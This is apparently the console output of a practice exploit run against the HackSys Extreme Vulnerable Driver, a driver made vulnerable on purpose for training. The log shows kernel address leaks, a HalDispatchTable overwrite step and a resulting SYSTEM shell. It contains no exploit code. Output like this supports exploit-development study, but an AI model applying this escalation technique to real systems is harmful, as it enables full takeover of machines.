 C:\Users\user\Documents>HEVD_ArbitraryOverwrite.exe
[*] Getting the kernel base address
[*] ntoskrnl: FFFFF80605A00000
[*] Getting the HalDispatchTable
[*] HalDispatchTable: FFFFF80606600A60
[*] Getting the HaliQuerySystemInformation address
[*] HaliQuerySystemInformation: FFFFF80606600A68
[*] Getting Device Driver Handle
[*] Device Name: \\.\HacksysExtremeVulnerableDriver
[*] Opened handle to \\.\HacksysExtremeVulnerableDriver
[*] Device Handle: 0xC4
[*] SetRSI(FFFFF806066E9498)
[*] Calling NtQueryIntervalProfile
Microsoft Windows [Version 10.0.19045.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user\Documents>whoami
nt authority\system
C:\Users\user\Documents>